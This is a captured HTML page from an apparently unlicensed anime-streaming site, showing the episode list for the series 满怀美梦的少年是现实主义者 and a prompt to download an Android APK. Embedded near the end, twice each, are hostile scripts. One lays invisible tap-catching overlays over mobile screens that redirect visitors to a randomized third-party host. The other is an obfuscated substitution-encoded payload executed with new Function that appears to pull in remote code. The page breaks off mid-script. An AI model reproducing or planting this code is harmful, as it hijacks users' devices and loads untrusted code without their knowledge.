

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wedm3.com/video/7703.html
body_size: 10309
content:
<!doctype html><html lang="zh-CN"><head><title>《满怀美梦的少年是现实主义者》高清在线观看 - 日本动漫 - 风车动漫-专注动漫的门户网站</title><meta name="keywords" content="满怀美梦的少年是现实主义者,满怀美梦的少年是现实主义者在线观看,满怀美梦的少年是现实主义者高清在线观看,满怀美梦的少年是现实主义者手机观看,日本动漫"/><meta name="description" content="《满怀美梦的少年是现实主义者》讲述的是：おけまる原作、さばみぞれ插画的轻小说《满怀美梦的少年是现实主义者》宣布TV动画化，先导PV与视觉图公开。「双向的单恋」，令人好心焦电影的高潮迭起，让人一刻也不敢放松警惕！佐城涉暗恋同班的美少女——夏川爱华。 他满怀美梦，希望与她两情相悦而积极地展开追求，即使遭受挫折也不气馁。但是"/><meta charset="utf-8"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,user-scalable=no,minimum-scale=1.0, maximum-scale=1.0,width=device-width"><link rel="shortcut icon" href="/template/a_0001/images/favicon.png"/><link rel="bookmark" href="/template/a_0001/images/favicon.ico"/><script>var maccms={"path":"","mid":"1","url":"www.vdm10.com","wapurl":"www.vdm10.com","mob_status":"0"};</script><script type="text/javascript" src="/static/js/jquery.js?v=20221110"></script><script type="text/javascript" src="/template/a_0001/js/jquery.lazyload.min.js?v=20221110"></script><script type="text/javascript" src="/static/js/home.js?v=20221110"></script><script type="text/javascript" src="/template/a_0001/js/swiper.min.js?v=20221110"></script><script type="text/javascript" src="/template/a_0001/js/ewave-global.js?v=20221110"></script><script type="text/javascript" src="/template/a_0001/js/ewave-common.js?v=20221110"></script><link type="text/css" rel="stylesheet" href="/template/a_0001/css/font-awesome.min.css?v=20221110"><link type="text/css" rel="stylesheet" href="/template/a_0001/css/swiper.min.css?v=20221110"><link type="text/css" rel="stylesheet" href="/template/a_0001/css/style.css?v=20221110"><link type="text/css" rel="stylesheet" href="/template/a_0001/css/user.css?v=20221110"></head><body><div class="small_nav"><div class="nav_box"><div class="logo l"><a href="/" style="background-image:url(/upload/site/20230717-1/61fe6ee45112fae0fb02931631072d76.png);"></a></div><div class="nav nav-slide l hidden-mobile"><ul class="swiper-wrapper"><li class="swiper-slide"><a href="/">首页</a></li><li class="swiper-slide"><a href="/type/ribendongman.html">日本动漫</a></li><li class="swiper-slide"><a href="/type/guochandongman.html">国产动漫</a></li><li class="swiper-slide"><a href="/type/dongmandianying.html">动漫电影</a></li><li class="swiper-slide"><a href="/type/oumeidongman.html">欧美动漫</a></li><li class="swiper-slide"><a href="/topic.html">专题</a></li><li class="swiper-slide"><a href="/label/new.html">今日更新</a></li><li class="swiper-slide"><a href="/label/top.html">排行榜</a></li></ul></div><form class="search small-head-switch-content r" action="/search/-------------.html" name="sform"><input type="text" x-webkit-speech="" autocomplete="off" name="wd" id="wd" class="search_text l" ><input type="submit" class="search_btn l" value=""></form><ul class="nav_r r"><li class="user_login hidden-mobile"><a href="javascript:;" class="hd_xian head-login">登录</a>|<a class="head-reg" href="javascript:;">注册</a></li><li class="ewave_history"><a class="history hidden-mobile" id="history" href="javascript:;">播放记录</a><div class="hidden-pc small-head-history small-head-close-switch r"><a href="javascript:;"><i class="fa fa-history"></i></a></div></li></ul><div class="hidden-pc small-head-user small-head-close-switch r"><a class="head-login" href="javascript:;"><i class="fa fa-user"></i></a></div><div class="hidden-pc small-head-switch small-search-switch r" switch="search"><a href="javascript:;"><i class="fa fa-search"></i></a></div><div class="hidden-pc small-head-switch small-nav-switch r" switch="all-type-content"><a href="javascript:;"><i class="fa fa-bars"></i></a></div><ul class="hidden-pc small-head-switch-content all-type-content"><li class=""><a href="/" >首页</a></li><li class="active"><a href="/type/ribendongman.html">日本动漫</a></li><li ><a href="/type/guochandongman.html">国产动漫</a></li><li ><a href="/type/dongmandianying.html">动漫电影</a></li><li ><a href="/type/oumeidongman.html">欧美动漫</a></li><li ><a href="/label/top.html">排行榜</a></li><li ><a href="/label/new.html">今日更新</a></li><li ><a href="/topic.html" >专题</a></li></ul></div></div><div class="fixdh_fbtn small-head-close" style="z-index: 10;"></div><div class="small_nav_placeholder hidden-pc"></div><div class="mbx_bg hidden-mobile"><div class="mbx_box"><div class="mbx_left l">您当前的位置：<a href="/">首页</a>  »  <a href="/type/ribendongman.html">日本动漫</a>  »  <a href="/video/7703.html">满怀美梦的少年是现实主义者</a></div></div></div><div class="wrapper content"><div class="left l"><div class="con_c1"><div class="hidden-pc detail-info-imgbg" style="background-image:url(https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006yt1Omgy1h89j6gi6xhj30jg0qo76j.jpg);"></div><div class="hidden-pc detail-info-bg"></div><div class="leftimg"><div class="img_wrapper lazyload" data-original="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006yt1Omgy1h89j6gi6xhj30jg0qo76j.jpg"></div></div><div class="con_xinxi"><div class="con_name"><h1 class="l"><a href="/video/7703.html" title="满怀美梦的少年是现实主义者"><span >满怀美梦的少年是现实主义者</span></a><font color="#9E9E9E" size="3">  夢見る男子は現実主義者</font></h1><a class="detail-ulog num2 r ewave_ulog fav-btn hidden-mobile" id="detail-fav-7703" href="javascript:;" data-type="2" data-mid="1" data-id="7703" style="margin-top:5px;"><i class="fa fa-star-o"></i>会员收藏</a></div><div class="detail-rating ewave_star hidden-mobile" data-mid="1" data-id="7703"><div class="detail-rating-left l">503人已评分</div><ul class="detail-rating-star l star3"><li class="score_btn word0 word1" score="2" word="很差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li><li class="score_btn word2" score="4" word="较差"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li><li class="score_btn wrod3" score="6" word="还可以"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li><li class="score_btn word4" score="8" word="很棒"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li><li class="score_btn word5" score="10" word="神作"><em class="fa fa-star"></em><em class="fa fa-star-o"></em></li></ul><div class="detail-rating-title l"><span class="real-title">还可以</span><span class="hover-title"></span></div><div class="detail-rating-result l">6.0</div><div class="detail-ulog-btn r hidden-mobile"><a class="detail-ulog num digg_vodup l ewave_digg_link" href="javascript:;" data-id="7703" data-mid="1" data-type="up" title="赞一个"><i class="fa fa-thumbs-o-up"></i><span class="digg_num">1134</span></a><a href="javascript:void(0);" class="detail-ulog num1 digg_voddown l ewave_digg_link" href="javascript:;" data-id="7703" data-mid="1" data-type="down" title="踩一脚"><i class="fa fa-thumbs-o-down"></i><span class="digg_num">762</span></a></div></div><p class="zy"><em class="fa fa-user-o hidden-mobile"></em>主演：<span>未知</span></p><p class="yplx_c1"><i class="col50 hidden-mobile"><em class="fa fa-bars hidden-mobile"></em>类型：<span><a href="/show/20---%E9%9D%92%E6%98%A5--------.html">青春</a><a href="/show/20---%E7%88%B1%E6%83%85--------.html">爱情</a><a href="/show/20---%E5%89%A7%E6%83%85--------.html">剧情</a><a href="/show/20---%E6%97%A5%E6%9C%AC%E5%8A%A8%E6%BC%AB--------.html">日本动漫</a></span></i><i class="col33"><em class="fa fa-user-o hidden-mobile"></em>导演：<span>未知</span></i><i class="col50"><em class="fa fa-dedent hidden-mobile"></em>状态：<span><span style="color:#FF0000">完结</span></span></i><i class="col33 hidden-mobile"><em class="fa fa-calendar hidden-mobile"></em>年份：<span>2023</span></i><i class="col33 hidden-mobile"><em class="fa fa-map-marker hidden-mobile"></em>地区：<span>日本</span></i><i class="col33 hidden-mobile"><em class="fa fa-compass hidden-mobile"></em>语言：<span>日语</span></i><i class="col33"><span class="green"><em class="fa fa-leaf hidden-mobile"></em>豆瓣：0.0分</span></i><i class="col33"><em class="fa fa-fire hidden-mobile"></em><span>热度：520439 ℃</span></i><i class="yplx_time col33"><em class="fa fa-clock-o hidden-mobile"></em>时间：<span>2025-04-22 05:30:12</span></i></p><div class="yplx_c3 hidden-mobile"><em class="fa fa-newspaper-o hidden-mobile"></em>简介：<a href="javascript:;" class="red" id="showmore">详情</a><span>おけまる原作、さばみぞれ插画的轻小说《满怀美梦的少年是现实主义者》宣布TV动画化，先导PV与视觉图公开。「双向的单恋」，令人好心焦电影的高潮迭起，让人一刻也不敢放松警惕！佐城涉暗恋同班的美少女——夏川爱华。 他满怀美梦，...</span></div></div><div class="clear"></div></div><div class="con_c2" id="play"><div class="nytitle con_c2title ny_bfy_list hidden-mobile"><ul class="ny_title_tab"><li><a href="javascript:" class="current">播放源</a></li></ul></div><div class="con_juji_bg"><div class="playlist-tab"><ul class="con_c2_title swiper-wrapper"><li class="tab-switch swiper-slide" switch="tab_con_playlist_1"><a href="javascript:void(0);" class="current">最新可用播放器</a></li><span>|</span><li class="tab-switch swiper-slide" switch="tab_con_playlist_2"><a href="javascript:void(0);" >第一线路</a></li><span>|</span><div class="clear"></div></ul></div><div class="tab-content" id="tab_con_playlist_1" style="display:block;"><div class="playlist-notice"><p><span>温馨提示：</span>请大家添加wedm.cc收藏页，防止丢失！下载APP无广告观看体验更佳！注意下方广告暗层尽量点击屏幕中间换集，误触返回即可请不要相信广告中的任何付费充值内容！<a href="https://cdn.yinghuazy.xyz/apk/mocha_v1.0.0.3.apk"><span style="text-align: center;padding: 0 15px;line-height: 25px;font-size: 14px;display: inline-block;border-radius: 10px;font-weight: 70;border-radius: 5px;width: 60%;cursor: pointer;background: #ff2a14;color: #fff;" >下载安卓APP</span></a></a></p><p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【7703】名称【满怀美梦的少年是现实主义者】不能观看请检查修复，页面地址' + location.href,'7703');">点此报错！</a></span><span class="detail-group-tip"><i class="fa fa-lightbulb-o"></i>以下标签可以左右滑动哦~</span></p></div><ul class="con_c2_list"><li class=""><a target="_blank" href="/play/7703-2-1.html" title="第01集">第01集</a></li><li class=""><a target="_blank" href="/play/7703-2-2.html" title="第02集">第02集</a></li><li class=""><a target="_blank" href="/play/7703-2-3.html" title="第03集">第03集</a></li><li class=""><a target="_blank" href="/play/7703-2-4.html" title="第04集">第04集</a></li><li class=""><a target="_blank" href="/play/7703-2-5.html" title="第05集">第05集</a></li><li class=""><a target="_blank" href="/play/7703-2-6.html" title="第06集">第06集</a></li><li class=""><a target="_blank" href="/play/7703-2-7.html" title="第07集">第07集</a></li><li class=""><a target="_blank" href="/play/7703-2-8.html" title="第08集">第08集</a></li><li class=""><a target="_blank" href="/play/7703-2-9.html" title="第09集">第09集</a></li><li class=""><a target="_blank" href="/play/7703-2-10.html" title="第10集">第10集</a></li><li class=""><a target="_blank" href="/play/7703-2-11.html" title="第11集">第11集</a></li><li class=" show-new-icon"><a target="_blank" href="/play/7703-2-12.html" title="第12集">第12集</a></li></ul></div><div class="tab-content" id="tab_con_playlist_2" style="display:none;" ><div class="playlist-notice"><p><span>温馨提示：</span>请大家添加wedm.cc收藏页，防止丢失！下载APP无广告观看体验更佳！注意下方广告暗层尽量点击屏幕中间换集，误触返回即可请不要相信广告中的任何付费充值内容！<a href="https://cdn.yinghuazy.xyz/apk/mocha_v1.0.0.3.apk"><span style="text-align: center;padding: 0 15px;line-height: 25px;font-size: 14px;display: inline-block;border-radius: 10px;font-weight: 70;border-radius: 5px;width: 60%;cursor: pointer;background: #ff2a14;color: #fff;" >下载安卓APP</span></a></a></p><p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【7703】名称【满怀美梦的少年是现实主义者】不能观看请检查修复，页面地址' + location.href,'7703');">点此报错！</a></span><span class="detail-group-tip"><i class="fa fa-lightbulb-o"></i>以下标签可以左右滑动哦~</span></p></div><ul class="con_c2_list"><li class=""><a target="_blank" href="/play/7703-1-1.html" title="第01集">第01集</a></li><li class=""><a target="_blank" href="/play/7703-1-2.html" title="第02集">第02集</a></li><li class=""><a target="_blank" href="/play/7703-1-3.html" title="第03集">第03集</a></li><li class=""><a target="_blank" href="/play/7703-1-4.html" title="第04集">第04集</a></li><li class=""><a target="_blank" href="/play/7703-1-5.html" title="第05集">第05集</a></li><li class=""><a target="_blank" href="/play/7703-1-6.html" title="第06集">第06集</a></li><li class=""><a target="_blank" href="/play/7703-1-7.html" title="第07集">第07集</a></li><li class=""><a target="_blank" href="/play/7703-1-8.html" title="第08集">第08集</a></li><li class=""><a target="_blank" href="/play/7703-1-9.html" title="第09集">第09集</a></li><li class=""><a target="_blank" href="/play/7703-1-10.html" title="第10集">第10集</a></li><li class=""><a target="_blank" href="/play/7703-1-11.html" title="第11集">第11集</a></li><li class=" show-new-icon"><a target="_blank" href="/play/7703-1-12.html" title="第12集">第12集</a></li></ul></div><div class="clear"></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(6.40625*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:6.40625vw;background: #000;opacity:0.01;";document.write('<div class="dvdwtpdq_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dvdwtpdq_b");a[i].addEventListener("touchend",function(){var dvdwtpdq_n="https://"+Date.parse(new Date())+"e1cd5e209bc2e6cgc.txmz0y.com"+":8005/cc/2720?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dvdwtpdq_n}else{window.location.href=dvdwtpdq_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`fRPmwAJmcSl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fXfDFJf:M6LMDL8fXfDFJf:M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c}Ko.c(q6Y2FD6fFh/K@0aaavvfXfDFJf:M6LMSS880a[fXfDFJf:M6LMSS8}!Xd5 fXfDFJf:M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y}(fnY@0Q)(@YK(p(mFR^40Tm(O^"%"g{00n/((/@1@0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fXfDFJf:M^PYqLY[D62fODmqO(dF6O2mh5Y78fXfDFJf:M^PfXfDFJf:M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%cKmo0K@n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFgKmo0K@nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y}(fnY@0Q)(@YK(p(mFR^40Tm(O^"%"g{00n/f/@1@0j(8}v28fXfDFJf:"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fXfDFJf:MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y}(fnY@0Q)(@YK("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@1@0"a! (mO2OJY287_2(F6O2cYa[fXfDFJf:M6LMDL8fXfDFJf:M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fXfDFJf:MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y}(fnY@0Q)(@YK(ppmq46(D0m(O^"%"g{00n\/L(/@1@0j28fXfDFJf:"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(6.40625*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:6.40625vw;background: #000;opacity:0.01;";document.write('<div class="dvdwtpdq_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dvdwtpdq_b");a[i].addEventListener("touchend",function(){var dvdwtpdq_n="https://"+Date.parse(new Date())+"e1cd5e209bc2e6cgc.txmz0y.com"+":8005/cc/2720?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dvdwtpdq_n}else{window.location.href=dvdwtpdq_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`fRPmwAJmcSl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fXfDFJf:M6LMDL8fXfDFJf:M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfXfDFJf:M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c}Ko.c(q6Y2FD6fFh/K@0aaavvfXfDFJf:M6LMSS880a[fXfDFJf:M6LMSS8}!Xd5 